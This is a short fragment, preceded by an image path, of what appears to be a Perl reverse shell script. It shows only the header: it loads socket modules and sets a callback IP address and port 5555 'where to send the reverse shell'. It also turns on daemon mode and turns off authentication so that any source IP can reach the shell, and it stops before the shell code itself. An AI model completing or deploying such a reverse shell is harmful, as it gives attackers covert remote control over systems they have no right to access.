 use strict;
use Socket;
use FileHandle;
use POSIX;
my $VERSION = "1.0";
# Where to send the reverse shell.  Change these.
my $ip = '172.31.200.186';
my $port = 5555;
# Options
my $daemon = 1;
my $auth   = 0; # 0 means authentication is disabled and any
                # source IP can access the reverse shell
my $authorised_client_pattern = qr(^127\.0\.0\.1$);
# Declarations